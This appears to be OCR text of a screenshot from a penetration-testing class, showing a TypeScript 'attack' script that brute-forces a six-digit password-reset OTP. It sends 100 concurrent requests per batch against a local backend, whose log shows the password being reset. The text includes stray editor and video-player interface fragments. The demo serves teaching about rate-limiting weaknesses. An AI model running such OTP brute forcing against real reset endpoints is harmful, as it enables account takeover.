 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help zoom Sat 20 Apr 7:55 PM
week-20-pentensting
node dist/index.js
✋ Manan Sharma +1 other raised hands View
index.ts backend/... tsconfig.json attack index.ts attack/...
1
attack > src > index.ts > main
31 // console.log(e)
32 }
33
34 }
35
36 async function main() {
37 for (let i = 0; i<=999999; i+=100) {
38
39 const p = [];
40 console.log(i);
41 for (let j = 0; j<100; j++) {
42 p.push(sendRequest((i+j).toString()));
43 }
44 await Promise.all(p);
45
46 }
47 }
48
49 main();
PROBLEMS OUTPUT TERMINAL ... node - attack
405300
405400
405500
405600
405700
405800
405900
406000
406100
406200
406300
406400
19 05:52:47 on ttys004
→ ~ cd Projects
→ Projects mkdir week-20-pentensting
→ Projects cd week-20-pentensting
→ week-20-pentensting mkdir backend
→ week-20-pentensting cd backend
→ backend cd ..
→ week-20-pentensting cd backend
→ backend node dist/index.js
Server running on http://localhost:3000
OTP for harkirat@gmail.com: 350317
Password for harkirat@gmail.com has been reset to: 123123123
OTP for harkirat@gmail.com: 393261
Password for harkirat@gmail.com has been reset to: 123123123
vlc
Faster
Faster (fine)
Normal Speed
Slower (fine)
Slower